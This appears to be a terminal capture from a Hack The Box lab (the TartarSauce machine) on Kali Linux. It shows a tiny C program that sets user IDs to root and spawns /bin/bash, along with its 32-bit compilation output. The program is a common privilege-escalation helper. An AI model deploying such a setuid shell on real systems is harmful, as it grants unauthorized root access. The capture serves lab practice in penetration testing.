 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# cat file.c
int main(void){
  setresuid(0, 0, 0);
  system("/bin/bash");
}
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# gcc -m32 -o file file.c
file.c: In function ‘main’:
file.c:2:3: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
    2 |   setresuid(0, 0, 0);
      |   ^~~~~~~~~
file.c:3:3: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    3 |   system("/bin/bash");
      |   ^~~~~~
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─#